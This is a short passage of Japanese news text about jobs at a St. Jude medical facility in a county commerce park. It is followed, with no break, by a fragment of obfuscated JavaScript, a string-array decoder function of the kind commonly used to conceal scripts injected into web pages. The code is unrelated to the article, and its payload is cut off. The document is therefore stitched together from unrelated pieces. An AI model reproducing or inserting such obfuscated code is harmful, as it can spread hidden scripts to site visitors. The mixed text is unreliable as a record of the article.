
つかの既存の施設を統合した最初のセントジュー
ド医療施設は、当初170の既存の仕事を公園に移
し、現在は300人以上の従業員を雇用していま
す。 火曜日の発表は、コマースパークの仕事の総
数を1,300人以上に押し上げる。 郡当局は、彼ら
が数年前に公園を作成したとき、それは3,000人
もの仕事を収容することができると見積もってい
ました。 function
_0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};